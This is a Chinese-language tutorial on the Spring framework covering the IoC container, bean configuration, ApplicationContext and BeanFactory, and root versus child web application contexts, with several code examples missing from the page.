Spring框架是一个开放源代码的J2EE应用程序框架,是针对bean的生命周期进行管理的轻量级容器。Spring可以单独应用于构筑应用程序,也可以和Struts、Webwork、Tapestry等众多Web框架组合使用,并且可以与 Swing等桌面应用程序AP组合。
#Spring 介绍
Spring 框架主要由七部分组成,分别是Spring Core、Spring AOP、Spring ORM、Spring DAO、Spring Context、Spring Web 、Spring Web MVC。
Spring全家桶包括5个关键部分: Spring framework、Spring MVC、Spring Boot、Spring Cloud、Spring Security。其中spring framework 就是常提到的spring,这是所有spring内容最基本的底层架构,其包含spring mvc、springboot、spring core、IOC和AOP等等。Spring mvc就是spring中的一个MVC框架,主要用来开发web应用和网络接口,但是其使用之前需要配置大量的xml文件,比较繁琐,所以出现springboot,其内置tomcat并且内置默认的XML配置信息,从而方便了用户的使用。Spring Cloud基于Spring Boot,简化了分布式系统的开发。Spring Security用于做鉴权,保证安全性。
#IoC容器
如果一个系统有大量的组件(类),其生命周期和相互之间的依赖关系如果由组件自身来维护,不但大大增加了系统的复杂度,而且会导致组件之间极为紧密的耦合,继而给测试和维护带来了极大的困难。解决这一问题的核心方案就是IoC(又称为依赖注入)。由IoC负责创建组件、根据依赖关系组装组件、按依赖顺序正确销毁组件。
IoC容器要负责实例化所有的组件,因此有必要告诉容器如何创建组件,以及各组件的依赖关系。一种最简单的配置是通过XML文件来实现。
|
|
上述XML配置文件指示IoC容器创建3个JavaBean组件(类),并把id为dataSource的组件通过属性dataSource(即调用setDataSource()方法)注入到另外两个组件中。
|
|
这里的bean是由Spring IoC容器负责实例化、配置、组装和管理的对象。
#注解自动装载bean
使用注解自动装载bean(对象)的话,需要在xml中加上context:annotation-config标签,并且需要导入约束。
|
|
|
|
context:annotation-config用于激活那些已经在spring容器里注册过的bean上面的注解。(激活@Resource和@Autowired注解)
<context:component-scan>元素除了完成与<context:annotation-config>一样的工作,还允许Spring自动检测Bean和定义的Bean,这意味着不使用配置
|
|
为自动检测标注Bean。默认情况下<context:component-scan>查找使用构造型注解所标注的类,这些特殊的注解如下:
|
|
#ApplicationContext
Spring容器就是ApplicationContext,它是一个接口,有很多实现类。获得了ApplicationContext的实例,就获得了IoC容器的引用。从ApplicationContext中可以根据Bean的ID获取Bean。
Spring还提供另一种IoC容器叫BeanFactory,使用方式和ApplicationContext类似
|
|
BeanFactory和ApplicationContext的区别在于: BeanFactory的实现是按需创建,即第一次获取Bean时才创建这个Bean,而ApplicationContext会一次性创建所有的Bean。实际上ApplicationContext接口是从BeanFactory接口继承而来的。BeanFactory 接口是Spring IoC容器的实际代表者。
#ContextLoaderListener与DispatcherServlet
一个典型Spring 应用的web.xml 配置示例
|
|
- Spring 应用中可以同时有多个 Context,其中只有一个 Root Context,其余都是Child Context。
- 所有Child Context都可以访问在Root Context中定义的bean,但是Root Context无法访问Child Context中定义的 bean。
- 所有的Context在创建后,会作为一个属性被添加到了ServletContext中。
ContextLoaderListener 主要被用来初始化全局唯一的Root Context,即Root WebApplicationContext。这个Root WebApplicationContext会和其他Child Context实例共享它的IoC容器,供其他Child Context获取并使用容器中的bean。
DispatcherServlet 从本质上来讲是一个 Servlet(它继承自HttpServlet)。它的主要作用是处理传入的web请求,根据配置的URL pattern,将请求分发给正确的Controller和View。DispatcherServlet初始化完成后,会创建一个普通的Child Context实例。
综上: 每个具体的DispatcherServlet创建的是一个Child Context,代表一个独立的IoC容器;而 ContextLoaderListener所创建的是一个Root Context,代表全局唯一的一个公共 IoC 容器。
如果要访问和操作bean,一般要获得当前代码执行环境的IoC 容器(Child Context)代表者ApplicationContext。
#获得当前代码运行时上下文环境
-
getCurrentWebApplicationContext
这里获得的是一个XmlWebApplicationContext实例类型的Root WebApplicationContext。
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
-
WebApplicationContextUtils 此方法获得的也是一个Root WebApplicationContext 。
1WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());该方法的原型是:
public static WebApplicationContext getWebApplicationContext(ServletContext sc)所以里面的代码是用来获得ServletContext对象。 -
RequestContextUtils 此方法获取的是名为dispatcherServlet-servlet的Child context。
1WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());函数原型:
public static WebApplicationContext getWebApplicationContext(ServletRequest request)(spring 3.1 中findWebApplicationContext要换成getWebApplicationContext)
RequestContextHolder.currentRequestAttributes()用来获取ServletContext